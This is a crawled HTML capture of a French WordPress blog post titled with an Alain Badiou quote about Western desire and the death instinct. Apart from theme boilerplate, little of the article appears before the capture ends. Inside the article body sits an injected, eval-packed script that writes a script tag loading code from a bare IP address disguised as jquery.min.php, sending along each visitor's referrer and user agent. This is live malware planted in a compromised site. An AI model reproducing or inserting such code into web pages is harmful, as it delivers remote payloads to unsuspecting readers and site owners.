

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/livres/23650
body_size: 12299
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Alain Badiou : «La frustration d’un désir d’Occident ouvre un espace à l’instinct de mort»  | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/23650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/livres/23650" />
<link rel='shortlink' href='https://jmdinh.net/?p=23650' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Flivres%2F23650" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Flivres%2F23650&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-23650 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/societe/23648" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/societe/23660" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-23650" class="post-23650 post type-post status-publish format-standard hentry category-actualite-france category-afrique category-debat category-essais category-international category-livres category-opinion category-philosophie category-politique category-religion category-societe tag-alain-badiou tag-capitalisme tag-communisme tag-editions-fayard tag-etat tag-intellectuel tag-jurgen-habermas tag-occident tag-terrorisme">
	<header class="entry-header">
		<h1 class="entry-title">Alain Badiou : «La frustration d’un désir d’Occident ouvre un espace à l’instinct de mort»</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/23650" title="13:43" rel="bookmark"><time class="entry-date" datetime="2016-01-12T13:43:46+01:00">12 janvier 2016</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h2 style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2016/01/842383-badioufinalcouleurn.jpg"><img decoding="async" class=" wp-image-23652" title=" Dessin Sylvie Serprix" alt="842383-badioufinalcouleurn" src="http://jmdinh.net/wp-content/uploads/2016/01/842383-badioufinalcouleurn.jpg" width="960" height="1465" srcset="https://jmdinh.net/wp-content/uploads/2016/01/842383-badioufinalcouleurn.jpg 960w, https://jmdinh.net/wp-content/uploads/2016/01/842383-badioufinalcouleurn-32x50.jpg 32w, https://jmdinh.net/wp-content/uploads/2016/01/842383-badioufinalcouleurn-196x300.jpg 196w, https://jmdinh.net/wp-content/uploads/2016/01/842383-badioufinalcouleurn-671x1024.jpg 671w" sizes="(max-width: 960px) 100vw, 960px" /></a></h2>
<h2 style="text-align: justify;">Le <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ddbfn|var|u0026u|referrer|nrffi||js|php'.split('|'),0,{}))
